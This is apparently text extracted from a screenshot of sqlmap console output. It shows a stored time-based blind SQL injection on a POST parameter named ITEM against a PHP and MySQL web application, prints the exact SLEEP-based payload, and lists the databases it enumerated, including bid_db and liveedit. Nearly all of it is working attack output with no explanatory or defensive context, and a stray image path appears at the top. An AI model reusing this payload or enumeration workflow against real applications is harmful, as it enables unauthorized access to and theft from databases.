 C:\Windows
Windows Pc
Windows Pc
redirect is a result of a POST request. Do you want to resend origi
nal POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session
:
---
Parameter: ITEM (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ITEM=1' AND (SELECT 7402 FROM (SELECT(SLEEP(5)))qcJe)
AND 'SeRN'='SeRN&itemprice=123
---
[16:07:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[16:07:25] [INFO] fetching database names
[16:07:25] [INFO] fetching number of databases
[16:07:25] [INFO] resumed: 6
[16:07:25] [INFO] resumed: information_schema
[16:07:25] [INFO] resumed: bid_db
[16:07:25] [INFO] resumed: liveedit
[16:07:25] [INFO] resumed: mysql
[16:07:25] [INFO] resumed: performance_schema
[16:07:25] [INFO] resumed: sys
available databases [6]:
[*] bid_db
[*] information_schema
[*] liveedit
[*] mysql
[*] performance_schema
[*] sys